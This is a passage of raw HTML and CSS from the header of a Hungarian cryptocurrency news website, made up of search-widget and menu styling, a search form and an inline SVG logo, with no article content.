.td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu 